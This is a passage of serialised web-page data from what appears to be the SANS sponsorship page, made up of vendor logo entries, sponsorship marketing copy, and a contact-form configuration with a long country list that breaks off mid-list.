3f:["$","div","16",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt505db643f5ac9a91/68596548cc5e4e0cf18d5a17/Sophos_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Sophos","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt505db643f5ac9a91/68596548cc5e4e0cf18d5a17/Sophos_500x500_Vendor-Logo.png","width":500}]}],""]}]
40:["$","div","17",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4c5dce16ed1a132/68596597f324bd655d37c825/Swimlane_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"Swimlane","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4c5dce16ed1a132/68596597f324bd655d37c825/Swimlane_500x500_Vendor-Logo.png","width":500}]}],""]}]
41:["$","div","18",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfde40248985bff6a/685965508587b89db5bcbc58/ThreatConnect_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"ThreatConnect","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfde40248985bff6a/685965508587b89db5bcbc58/ThreatConnect_500x500_Vendor-Logo.png","width":500}]}],""]}]
42:["$","div","19",{"className":"logo-bar__logo-wrapper","children":[["$","div",null,{"className":"logo-bar__logo","style":{"maskImage":"url(https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3a75c72c62b90b49/685965c8c8f6720f17b60047/VMRAY_500x500_Vendor-Logo.png)"},"children":["$","img",null,{"className":"logo-bar__logo-image","alt":"VMRay","height":500,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3a75c72c62b90b49/685965c8c8f6720f17b60047/VMRAY_500x500_Vendor-Logo.png","width":500}]}],""]}]
1e:["$","$L28","0",{"headline":{"text":"SANS sponsorship programs offer high-ROI opportunities to position your brand as a trusted cybersecurity partner, with measurable outcomes and long-term reach. \n\nOur year-round calendar includes flagship summits, deep-dive virtual forums, and targeted technical series across every security domain. Plan your campaigns around the key moments buyers engage.","title":"Build Your Brand. Generate Leads. Shape the Conversation."},"id":"sponsorship-opportunities","readMoreLink":{"href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5116570d58a0e50f/2026-sponsorship-calendar","isExternalLink":true,"label":"Download 2026 Calendar Overview","target":"$undefined"},"readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Events & Forums"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Sponsor SANS events across topics like:\n- AI/GenAI security \n- Threat Intelligence / Threat Hunting \n- Incident response \n- ICS/OT security \n- Exposure Management \n- Cloud Security \n- SOC / SOAR \n- Offensive / Defensive operations "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"People Socializing at an Event","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt995fa8388444e39c/681b285ecc0bf4141e6018e0/assets_grid-content-cards_events-sponsorship1_1104x636_(1).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfba8bbdbed11c887/2026-Sponsored-Events","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Events & Forums | Title: Download 2026 Events Brochure | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfba8bbdbed11c887/2026-Sponsored-Events"},"children":"Download 2026 Events Brochure"}],["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt11ccb1cf51819f62/sponsor-summit-events","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Events & Forums | Title: Summits Brochure | Location: https://assets.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt11ccb1cf51819f62/sponsor-summit-events "},"children":"Summits Brochure"}]]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Research & Thought Leadership"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Partner with SANS on original research and benchmark studies that reach thousands of practitioners, analysts, and decision-makers.\n\nOpportunities include:\n- Co-branded surveys & reports \n- Analyst briefs & white papers \n- 3rd Party product reviews \n- Buyerâ€™s guides \n- Research-backed webinars"}]]}],"$L43","$L44"]}]}]]}]
43:["$","$L14",null,{"className":"navigation-card__image","alt":"People In a Dark Office Looking at a Monitors and a Tablet","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt96a0546a1f301b18/6819fedca50a9db81e186bdb/assets_grid-content-cards_research&content_sponsorship_1104x636.png","width":1104}]
44:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/sponsorship/research-content","icon":"arrow-right-heavy","target":"_blank","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Research & Thought Leadership | Title: Download 2026 Research Opportunities Sheet | Location: /sponsorship/research-content"},"children":"Download 2026 Research Opportunities Sheet"}],"$undefined"]}]
45:I[83323,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"FormDynamic"]
26:["$","$L45","1",{"id":"contact","additionalConsent":"$undefined","additionalFields":[{"required":true,"defaultValue":"","name":"message","text":"Message","type":"textarea"},{"required":false,"defaultValue":"Vendor Lead","name":"lead_record_type","text":"Lead Record Type","type":"hidden"},{"required":false,"defaultValue":"Direct Website Visit","name":"lead_source_detail_value","text":"Lead Source Detail Value","type":"hidden"},{"required":false,"defaultValue":"Website - Direct","name":"lead_source_value","text":"Lead Source Value","type":"hidden"},{"required":false,"defaultValue":"Vendor Contact Us","name":"lead_source_most_recent","text":"Lead Source Most Recent","type":"hidden"}],"formId":"blt0049cae92dfc86d2","header":{"description":"Want more information on sponsorship opportunities at SANS? Complete the form below and a representative will be in contact with you shortly.","title":"Request for Sponsorship Information"},"standardFields":{"country":{"include":true,"list":[{"id":261,"abbreviation":"US","text":"United States","is_gdpr":false},{"id":76,"abbreviation":"CA","text":"Canada","is_gdpr":true},{"id":260,"abbreviation":"GB","text":"United Kingdom","is_gdpr":true},{"id":233,"abbreviation":"ES","text":"Spain","is_gdpr":true},{"id":59,"abbreviation":"BE","text":"Belgium","is_gdpr":true},{"id":95,"abbreviation":"DK","text":"Denmark","is_gdpr":true},{"id":199,"abbreviation":"NO","text":"Norway","is_gdpr":true},{"id":189,"abbreviation":"NL","text":"Netherlands","is_gdpr":true},{"id":51,"abbreviation":"AU","text":"Australia","is_gdpr":false},{"id":138,"abbreviation":"IN","text":"India","is_gdpr":false},{"id":146,"abbreviation":"JP","text":"Japan","is_gdpr":false},{"id":227,"abbreviation":"SG","text":"Singapore","is_gdpr":false},{"id":39,"abbreviation":"AF","text":"Afghanistan","is_gdpr":false},{"id":1188,"abbreviation":"AX","text":"Aland Islands","is_gdpr":true},{"id":40,"abbreviation":"AL","text":"Albania","is_gdpr":false},{"id":41,"abbreviation":"DZ","text":"Algeria","is_gdpr":false},{"id":42,"abbreviation":"AS","text":"American Samoa","is_gdpr":false},{"id":43,"abbreviation":"AD","text":"Andorra","is_gdpr":false},{"id":44,"abbreviation":"AO","text":"Angola","is_gdpr":false},{"id":45,"abbreviation":"AI","text":"Anguilla","is_gdpr":true},{"id":46,"abbreviation":"AQ","text":"Antarctica","is_gdpr":false},{"id":47,"abbreviation":"AG","text":"Antigua and Barbuda","is_gdpr":false},{"id":48,"abbreviation":"AR","text":"Argentina","is_gdpr":false},{"id":49,"abbreviation":"AM","text":"Armenia","is_gdpr":false},{"id":50,"abbreviation":"AW","text":"Aruba","is_gdpr":true},{"id":52,"abbreviation":"AT","text":"Austria","is_gdpr":true},{"id":53,"abbreviation":"AZ","text":"Azerbaijan","is_gdpr":false},{"id":54,"abbreviation":"BS","text":"Bahamas","is_gdpr":false},{"id":55,"abbreviation":"BH","text":"Bahrain","is_gdpr":false},{"id":56,"abbreviation":"BD","text":"Bangladesh","is_gdpr":false},{"id":57,"abbreviation":"BB","text":"Barbados","is_gdpr":false},{"id":58,"abbreviation":"BY","text":"Belarus","is_gdpr":false},{"id":60,"abbreviation":"BZ","text":"Belize","is_gdpr":false},{"id":61,"abbreviation":"BJ","text":"Benin","is_gdpr":false},{"id":62,"abbreviation":"BM","text":"Bermuda","is_gdpr":true},{"id":63,"abbreviation":"BT","text":"Bhutan","is_gdpr":false},{"id":64,"abbreviation":"BO","text":"Bolivia","is_gdpr":false},{"id":1189,"abbreviation":"BQ","text":"Bonaire, Sint Eustatius, and Saba","is_gdpr":true},{"id":65,"abbreviation":"BA","text":"Bosnia And Herzegovina","is_gdpr":false},{"id":66,"abbreviation":"BW","text":"Botswana","is_gdpr":false},{"id":67,"abbreviation":"BV","text":"Bouvet Island","is_gdpr":false},{"id":68,"abbreviation":"BR","text":"Brazil","is_gdpr":false},{"id":69,"abbreviation":"IO","text":"British Indian Ocean Territory","is_gdpr":false},{"id":70,"abbreviation":"BN","text":"Brunei Darussalam","is_gdpr":false},{"id":71,"abbreviation":"BG","text":"Bulgaria","is_gdpr":true},{"id":72,"abbreviation":"BF","text":"Burkina Faso","is_gdpr":false},{"id":73,"abbreviation":"BI","text":"Burundi","is_gdpr":false},{"id":74,"abbreviation":"KH","text":"Cambodia","is_gdpr":false},{"id":75,"abbreviation":"CM","text":"Cameroon","is_gdpr":false},{"id":77,"abbreviation":"CV","text":"Cape Verde","is_gdpr":false},{"id":78,"abbreviation":"KY","text":"Cayman Islands","is_gdpr":true},{"id":79,"abbreviation":"CF","text":"Central African Republic","is_gdpr":false},{"id":80,"abbreviation":"TD","text":"Chad","is_gdpr":false},{"id":81,"abbreviation":"CL","text":"Chile","is_gdpr":false},{"id":82,"abbreviation":"CN","text":"China","is_gdpr":false},{"id":83,"abbreviation":"CX","text":"Christmas Island","is_gdpr":false},{"id":84,"abbreviation":"CC","text":"Cocos (Keeling) Islands","is_gdpr":false},{"id":85,"abbreviation":"CO","text":"Colombia","is_gdpr":false},{"id":86,"abbreviation":"KM","text":"Comoros","is_gdpr":false},{"id":88,"abbreviation":"CK","text":"Cook Islands","is_gdpr":false},{"id":89,"abbreviation":"CR","text":"Costa Rica","is_gdpr":false},{"id":90,"abbreviation":"CI","text":"Cote D'ivoire","is_gdpr":false},{"id":91,"abbreviation":"HR","text":"Croatia (Local Name: Hrvatska)","is_gdpr":true},{"id":1192,"abbreviation":"CW","text":"Curacao","is_gdpr":true},{"id":93,"abbreviation":"CY","text":"Cyprus","is_gdpr":true},{"id":94,"abbreviation":"CZ","text":"Czech Republic","is_gdpr":true},{"id":1190,"abbreviation":"CD","text":"Democratic Republic of the Congo","is_gdpr":false},{"id":96,"abbreviation":"DJ","text":"Djibouti","is_gdpr":false},{"id":97,"abbreviation":"DM","text":"Dominica","is_gdpr":false},{"id":98,"abbreviation":"DO","text":"Dominican Republic","is_gdpr":false},{"id":1198,"abbreviation":"TL","text":"East Timor","is_gdpr":false},{"id":100,"abbreviation":"EC","text":"Ecuador","is_gdpr":false},{"id":101,"abbreviation":"EG","text":"Egypt","is_gdpr":false},{"id":102,"abbreviation":"SV","text":"El Salvador","is_gdpr":false},{"id":103,"abbreviation":"GQ","text":"Equatorial Guinea","is_gdpr":false},{"id":104,"abbreviation":"ER","text":"Eritrea","is_gdpr":false},{"id":105,"abbreviation":"EE","text":"Estonia","is_gdpr":true},{"id":240,"abbreviation":"SZ","text":"Eswatini","is_gdpr":false},{"id":106,"abbreviation":"ET","text":"Ethiopia","is_gdpr":false},{"id":108,"abbreviation":"FK","text":"Falkland Islands (Malvinas)","is_gdpr":true},{"id":109,"abbreviation":"FO","text":"Faroe Islands","is_gdpr":true},{"id":110,"abbreviation":"FJ","text":"Fiji","is_gdpr":false},{"id":111,"abbreviation":"FI","text":"Finland","is_gdpr":true},{"id":112,"abbreviation":"FR","text":"France","is_gdpr":true},{"id":114,"abbreviation":"GF","text":"French Guiana","is_gdpr":true},{"id":115,"abbreviation":"PF","text":"French Polynesia","is_gdpr":true},{"id":116,"abbreviation":"TF","text":"French Southern Territories","is_gdpr":true},{"id":117,"abbreviation":"GA","text":"Gabon","is_gdpr":false},{"id":118,"abbreviation":"GM","text":"Gambia","is_gdpr":false},{"id":119,"abbreviation":"GE","text":"Georgia","is_gdpr":false},{"id":120,"abbreviation":"DE","text":"Germany","is_gdpr":true},{"id":121,"abbreviation":"GH","text":"Ghana","is_gdpr":false},{"id":122,"abbreviation":"GI","text":"Gibraltar","is_gdpr":true},{"id":123,"abbreviation":"GR","text":"Greece","is_gdpr":true},{"id":124,"abbreviation":"GL","text":"Greenland","is_gdpr":true},{"id":125,"abbreviation":"GD","text":"Grenada","is_gdpr":false},{"id":126,"abbreviation":"GP","text":"Guadeloupe","is_gdpr":true},{"id":127,"abbreviation":"GU","text":"Guam","is_gdpr":false},{"id":128,"abbreviation":"GT","text":"Guatemala","is_gdpr":false},{"id":1077,"abbreviation":"GG","text":"Guernsey","is_gdpr":false},{"id":129,"abbreviation":"GN","text":"Guinea","is_gdpr":false},{"id":130,"abbreviation":"GW","text":"Guinea-Bissau","is_gdpr":false},{"id":131,"abbreviation":"GY","text":"Guyana","is_gdpr":false},{"id":132,"abbreviation":"HT","text":"Haiti","is_gdpr":false},{"id":133,"abbreviation":"HM","text":"Heard And McDonald Islands","is_gdpr":false},{"id":134,"abbreviation":"HN","text":"Honduras","is_gdpr":false},{"id":135,"abbreviation":"HK","text":"Hong Kong","is_gdpr":false},{"id":136,"abbreviation":"HU","text":"Hungary","is_gdpr":true},{"id":137,"abbreviation":"IS","text":"Iceland","is_gdpr":true},{"id":139,"abbreviation":"ID","text":"Indonesia","is_gdpr":false},{"id":141,"abbreviation":"IQ","text":"Iraq","is_gdpr":false},{"id":142,"abbreviation":"IE","text":"Ireland","is_gdpr":true},{"id":1079,"abbreviation":"IM","text":"Isle of Man","is_gdpr":false},{"id":143,"abbreviation":"IL","text":"Israel","is_gdpr":false},{"id":144,"abbreviation":"IT","text":"Italy","is_gdpr":true},{"id":145,"abbreviation":"JM","text":"Jamaica","is_gdpr":false},{"id":1076,"abbreviation":"JE","text":"Jersey","is_gdpr":false},{"id":147,"abbreviation":"JO","text":"Jordan","is_gdpr":false},{"id":148,"abbreviation":"KZ","text":"Kazakhstan","is_gdpr":false},{"id":149,"abbreviation":"KE","text":"Kenya","is_gdpr":false},{"id":150,"abbreviation":"KI","text":"Kiribati","is_gdpr":false},{"id":152,"abbreviation":"KR","text":"Korea, Republic Of","is_gdpr":false},{"id":1199,"abbreviation":"XK","text":"Kosovo","is_gdpr":true},{"id":153,"abbreviation":"KW","text":"Kuwait","is_gdpr":false},{"id":154,"abbreviation":"KG","text":"Kyrgyzstan","is_gdpr":false},{"id":155,"abbreviation":"LA","text":"Lao People's Democratic Republic","is_gdpr":false},{"id":156,"abbreviation":"LV","text":"Latvia","is_gdpr":true},{"id":157,"abbreviation":"LB","text":"Lebanon","is_gdpr":false},{"id":158,"abbreviation":"LS","text":"Lesotho","is_gdpr":false},{"id":159,"abbreviation":"LR","text":"Liberia","is_gdpr":false},{"id":161,"abbreviation":"LI","text":"Liechtenstein","is_gdpr":true},{"id":162,"abbreviation":"LT","text":"Lithuania","is_gdpr":true},{"id":163,"abbreviation":"LU","text":"Luxembourg","is_gdpr":true},{"id":164,"abbreviation":"MO","text":"Macau","is_gdpr":false},{"id":166,"abbreviation":"MG","text":"Madagascar","is_gdpr":false},{"id":167,"abbreviation":"MW","text":"Malawi","is_gdpr":false},{"id":168,"abbreviation":"MY","text":"Malaysia","is_gdpr":false},{"id":169,"abbreviation":"MV","text":"Maldives","is_gdpr":false},{"id":170,"abbreviation":"ML","text":"Mali","is_gdpr":false},{"id":171,"abbreviation":"MT","text":"Malta","is_gdpr":true},{"id":172,"abbreviation":"MH","text":"Marshall Islands","is_gdpr":false},{"id":173,"abbreviation":"MQ","text":"Martinique","is_gdpr":true},{"id":174,"abbreviation":"MR","text":"Mauritania","is_gdpr":false},{"id":175,"abbreviation":"MU","text":"Mauritius","is_gdpr":false},{"id":176,"abbreviation":"YT","text":"Mayotte","is_gdpr":true},{"id":177,"abbreviation":"MX","text":"Mexico","is_gdpr":false},{"id":178,"abbreviation":"FM","text":"Micronesia, Federated States Of","is_gdpr":false},{"id":179,"abbreviation":"MD","text":"Moldova, Republic Of","is_gdpr":false},{"id":180,"abbreviation":"MC","text":"Monaco","is_gdpr":false},{"id":181,"abbreviation":"MN","text":"Mongolia","is_gdpr":false},{"id":1089,"abbreviation":"ME","text":"Montenegro","is_gdpr":false},{"id":182,"abbreviation":"MS","text":"Montserrat","is_gdpr":true},{"id":183,"abbreviation":"MA","text":"Morocco","is_gdpr":false},{"id":184,"abbreviation":"MZ","text":"Mozambique","is_gdpr":false},{"id":185,"abbreviation":"MM","text":"Myanmar","is_gdpr":false},{"id":186,"abbreviation":"NA","text":"Namibia","is_gdpr":false},{"id":187,"abbreviation":"NR","text":"Nauru","is_gdpr":false},{"id":188,"abbreviation":"NP","text":"Nepal","is_gdpr":false},{"id":190,"abbreviation":"AN","text":"Netherlands Antilles","is_gdpr":false},{"id":191,"abbreviation":"NC","text":"New Caledonia","is_gdpr":true},{"id":192,"abbreviation":"NZ","text":"New Zealand","is_gdpr":false},{"id":193,"abbreviation":"NI","text":"Nicaragua","is_gdpr":false},{"id":194,"abbreviation":"NE","text":"Niger","is_gdpr":false},{"id":195,"abbreviation":"NG","text":"Nigeria","is_gdpr":false},{"id":196,"abbreviation":"NU","text":"Niue","is_gdpr":false},{"id":197,"abbreviation":"NF","text":"Norfolk Island","is_gdpr":false},{"id":165,"abbreviation":"MK","text":"North Macedonia","is_gdpr":false},{"id":198,"abbreviation":"MP","text":"Northern Mariana Islands","is_gdpr":false},{"id":200,"abbreviation":"OM","text":"Oman","is_gdpr":false},{"id":201,"abbreviation":"PK","text":"Pakistan","is_gdpr":false},{"id":202,"abbreviation":"PW","text":"Palau","is_gdpr":false},{"id":1045,"abbreviation":"PS","text":"Palestine","is_gdpr":false},{"id":203,"abbreviation":"PA","text":"Panama","is_gdpr":false},{"id":204,"abbreviation":"PG","text":"Papua New Guinea","is_gdpr":false},{"id":205,"abbreviation":"PY","text":"Paraguay","is_gdpr":false},{"id":206,"abbreviation":"PE","text":"Peru","is_gdpr":false},{"id":207,"abbreviation":"PH","text":"Philippines","is_gdpr":false},{"id":208,"abbreviation":"PN","text":"Pitcairn","is_gdpr":true},{"id":209,"abbreviation":"PL","text":"Poland","is_gdpr":true},{"id":210,"abbreviation":"PT","text":"Portugal","is_gdpr":true},{"id":211,"abbreviation":"PR","text":"Puerto Rico","is_gdpr":false},{"id":212,"abbreviation":"QA","text":"Qatar","is_gdpr":false},{"id":213,"abbreviation":"RE","text":"Reunion","is_gdpr":true},{"id":214,"abbreviation":"RO","text":"Romania","is_gdpr":true},{"id":215,"abbreviation":"RU","text":"Russian Federation","is_gdpr":false},{"id":216,"abbreviation":"RW","text":"Rwanda","is_gdpr":false},{"id":1088,"abbreviation":"BL","text":"Saint Bartholemy","is_gdpr":true},{"id":217,"abbreviation":"KN","text":"Saint Kitts And Nevis","is_gdpr":false},{"id":218,"abbreviation":"LC","text":"Saint Lucia","is_gdpr":false},{"id":1195,"abbreviation":"MF","text":"Saint Martin","is_gdpr":true},{"id":219,"abbreviation":"VC","text":"Saint Vincent And The Grenadines","is_gdpr":false},{"id":220,"abbreviation":"WS","text":"Samoa","is_gdpr":false},{"id":221,"abbreviation":"SM","text":"San Marino","is_gdpr":false},{"id":222,"abbreviation":"ST","text":"Sao Tome And Principe","is_gdpr":false},{"id":223,"abbreviation":"SA","text":"Saudi Arabia","is_gdpr":false},{"id":224,"abbreviation":"SN","text":"Senegal","is_gdpr":false},{"id":993,"abbreviation":"RS","text":"Serbia","is_gdpr":false},{"id":225,"abbreviation":"SC","text":"Seychelles","is_gdpr":false},{"id":226,"abbreviation":"SL","text":"Sierra Leone","is_gdpr":false},{"id":1197,"abbreviation":"SX","text":"Sint Maarten","is_gdpr":true},{"id":228,"abbreviation":"SK","text":"Slovakia","is_gdpr":true},{"id":229,"abbreviation":"SI","text":"Slovenia","is_gdpr":true},{"id":230,"abbreviation":"SB","text":"Solomon Islands","is_gdpr":false},{"id":232,"abbreviation":"ZA","text":"South Africa","is_gdpr":false},{"id":1193,"abbreviation":"GS","text":"South Georgia and the South Sandwich Islands","is_gdpr":false},{"id":1196,"abbreviation":"SS","text":"South Sudan","is_gdpr":false},{"id":234,"abbreviation":"LK","text":"Sri Lanka","is_gdpr":false},{"id":235,"abbreviation":"SH","text":"St. Helena","is_gdpr":true},{"id":236,"abbreviation":"PM","text":"St. Pierre And Miquelon","is_gdpr":true},{"id":238,"abbreviation":"SR","text":"Suriname","is_gdpr":false},{"id":239,"abbreviation":"SJ","text":"Svalbard And Jan Mayen Islands","is_gdpr":false},{"id":241,"abbreviation":"SE","text":"Sweden","is_gdpr":true},{"id":242,"abbreviation":"CH","text":"Switzerland","is_gdpr":true},{"id":244,"abbreviation":"TW","text":"Taiwan","is_gdpr":false},{"id":245,"abbreviation":"TJ","text":"Tajikistan","is_gdpr":false},{"id":246,"abbreviation":"TZ","text":"Tanzania, United Republic Of","is_gdpr":false},{"id":247,"abbreviation":"TH","text":"Thailand","is_gdpr":false},{"id":248,"abbreviation":"TG","text":"Togo","is_gdpr":false},{"id":249,"abbreviation":"TK","text":"Tokelau","is_gdpr":false},{"id":250,"abbreviation":"TO","text":"Tonga","is_gdpr":false},{"id":251,"abbreviation":"TT","text":"Trinidad And Tobago","is_gdpr":false},{"id":252,"abbreviation":"TN","text":"Tunisia","is_gdpr":false},{"id":253,"abbreviation":"TR","text":"Turkey","is_gdpr":false},{"id":254,"abbreviation":"TM","text":"Turkmenistan","is_gdpr":false},{"id":255,"abbreviation":"TC","text":"Turks And Caicos Islands","is_gdpr":true},{"id":256,"abbreviation":"TV","text":"Tuvalu","is_gdpr":false},{"id":257,"abbreviation":"UG","text":"Uganda","is_gdpr":false},{"id":258,"abbreviation":"UA","text":"Ukraine","is_gdpr":false},{"id":259,"abbreviation":"AE","text":"United Arab Emirates","is_gdpr":false},{"id":262,"abbreviation":"UM","text":"United States Minor Outlying Islands","is_gdpr":false},{"id":263,"abbreviation":"UY","text":"Uruguay","is_gdpr":false},{"id":264,"abbreviation":"UZ","text":"Uzbekistan","is_gdpr":false},{"id":265,"abbreviation":"VU","text":"Vanuatu","is_gdpr":false},{"id":266,"abbreviation":"VA","text":"Vatican City State","is_gdpr":false},{"id":267,"abbreviation":"VE","text":"Venezuela","is_gdpr":false},{"id":268,"abbreviation":"VN","text":"Vietnam","is_gdpr":false},{"id":269,"abbreviation":"VG","text":"Virgin Islands (British)","is_gdpr":true},{"id":270,"abbreviation":"VI","text":"Virgin Islands (U.S.)","is_gdpr":false},{"id":271,"abbreviation":"WF","text":"Wallis And Futuna Islands","is_gdpr":true},{"id":272,"abbreviation":"EH","text":"Western Sahara","is_gdpr":false},{"id":273,"abbreviation":"YE","text":"Yemen","is_gdpr":false},{"id":276,"abbreviation":"ZM","text":"Zambia","is_gdpr":false},{"id":277,"abbreviation":"ZW","text":"Zimbabwe","is_gdpr":false}],"options":[{"label":"United States","value":"United States"},{"label":"Canada","value":"Canada"},{"label":"United Kingdom","value":"United Kingdom"},{"label":"Spain","value":"Spain"},{"label":"Belgium","value":"Belgium"},{"label":"Denmark","value":"Denmark"},{"label":"Norway","value":"Norway"},{"label":"Netherlands","value":"Netherlands"},{"label":"Australia","value":"Australia"},{"label":"India","value":"India"},{"label":"Japan","value":"Japan"},{"label":"Singapore","value":"Singapore"},{"label":"Afghanistan","value":"Afghanistan"},{"label":"Aland Islands","value":"Aland Islands"},{"label":"Albania","value":"Albania"},{"label":"Algeria","value":"Algeria"},{"label":"American Samoa","value":"American Samoa"},{"label":"Andorra","value":"Andorra"},{"label":"Angola","value":"Angola"},{"label":"Anguilla","value":"Anguilla"},{"label":"Antarctica","value":"Antarctica"},{"label":"Antigua and Barbuda","value":"Antigua and Barbuda"},{"label":"Argentina","value":"Argentina"},{"label":"Armenia","value":"Armenia"},{"label":"Aruba","value":"Aruba"},{"label":"Austria","value":"Austria"},{"label":"Azerbaijan","value":"Azerbaijan"},{"label":"Bahamas","value":"Bahamas"},{"label":"Bahrain","value":"Bahrain"},{"label":"Bangladesh","value":"Bangladesh"},{"label":"Barbados","value":"Barbados"},{"label":"Belarus","value":"Belarus"},{"label":"Belize","value":"Belize"},{"label":"Benin","value":"Benin"},{"label":"Bermuda","value":"Bermuda"},{"label":"Bhutan","value":"Bhutan"},{"label":"Bolivia","value":"Bolivia"},{"label":"Bonaire, Sint Eustatius, and Saba","value":"Bonaire, Sint Eustatius, and Saba"},{"label":"Bosnia And Herzegovina","value":"Bosnia And Herzegovina"},{"label":"Botswana","value":"Botswana"},{"label":"Bouvet Island","value":"Bouvet Island"},{"label":"Brazil","value":"Brazil"},{"label":"British Indian Ocean Territory","value":"British Indian Ocean Territory"},{"label":"Brunei Darussalam","value":"Brunei Darussalam"},{"label":"Bulgaria","value":"Bulgaria"},{"label":"Burkina Faso","value":"Burkina Faso"},{"label":"Burundi","value":"Burundi"},{"label":"Cambodia","value":"Cambodia"},{"label":"Cameroon","value":"Cameroon"},{"label":"Cape Verde","value":"Cape Verde"},{"label":"Cayman Islands","value":"Cayman Islands"},{"label":"Central African Republic","value":"Central African Republic"},{"label":"Chad","value":"Chad"},{"label":"Chile","value":"Chile"},{"label":"China","value":"China"},{"label":"Christmas Island","value":"Christmas Island"},{"label":"Cocos (Keeling) Islands","value":"Cocos (Keeling) Islands"},{"label":"Colombia","value":"Colombia"},{"label":"Comoros","value":"Comoros"},{"label":"Cook Islands","value":"Cook Islands"},{"label":"Costa Rica","value":"Costa Rica"},{"label":"Cote D'ivoire","value":"Cote D'ivoire"},{"label":"Croatia (Local Name: Hrvatska)","value":"Croatia (Local Name: Hrvatska)"},{"label":"Curacao","value":"Curacao"},{"label":"Cyprus","value":"Cyprus"},{"label":"Czech Republic","value":"Czech Republic"},{"label":"Democratic Republic of the Congo","value":"Democratic Republic of the Congo"},{"label":"Djibouti","value":"Djibouti"},{"label":"Dominica","value":"Dominica"},{"label":"Dominican Republic","value":"Dominican Republic"},{"label":"East Timor","value":"East Timor"},{"label":"Ecuador","value":"Ecuador"},{"label":"Egypt","value":"Egypt"},{"label":"El Salvador","value":"El Salvador"},{"label":"Equatorial Guinea","value":"Equatorial Guinea"},{"label":"Eritrea","value":"Eritrea"},{"label":"Estonia","value":"Estonia"},{"label":"Eswatini","value":"Eswatini"},{"label":"Ethiopia","value":"Ethiopia"},{"label":"Falkland Islands (Malvinas)","value":"Falkland Islands (Malvinas)"},{"label":"Faroe Islands","value":"Faroe Islands"},{"label":"Fiji","value":"Fiji"},{"label":"Finland","value":"Finland"},{"label":"France","value":"France"},{"label":"French Guiana","value":"French Guiana"},{"label":"French Polynesia","value":"French Polynesia"},{"label":"French Southern Territories","value":"French Southern 